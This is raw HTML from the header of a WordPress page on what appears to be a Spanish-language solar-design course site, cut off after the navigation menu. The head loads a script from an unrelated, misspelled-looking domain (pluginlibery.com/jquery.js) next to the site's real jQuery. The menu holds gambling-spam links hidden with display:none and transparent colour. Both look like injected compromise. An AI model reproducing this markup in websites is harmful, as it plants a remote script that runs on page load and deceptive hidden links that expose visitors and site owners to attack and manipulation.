ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='1adc8bfb5-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768673272' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/posts/40206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://solardesign360.com/?p=40206' />
<link rel="alternate" type="application/json+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Flocating-the-best-casino-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Flocating-the-best-casino-online%2F&#038;format=xml" />
<link rel="pingback" href="https://solardesign360.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-40206 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 ast-normal-title-enabled elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
